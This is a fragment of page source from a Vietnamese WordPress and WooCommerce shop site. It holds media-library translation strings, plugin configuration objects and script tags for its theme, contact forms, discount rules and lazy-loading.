var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"8b37a3c550","setAttachmentThumbnail":"839f361f5f"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"9c7d862d74","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
